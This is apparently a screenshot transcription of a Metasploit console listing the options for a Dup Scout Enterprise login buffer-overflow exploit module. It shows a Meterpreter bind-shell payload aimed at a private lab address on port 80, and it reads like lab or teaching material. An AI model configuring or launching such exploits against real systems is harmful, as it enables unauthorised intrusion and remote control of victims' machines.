 msf exploit(windows/http/dup_scout_enterprise_login_bof) > options
Module options (exploit/windows/http/dup_scout_enterprise_login_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.10.23 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.10.23 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.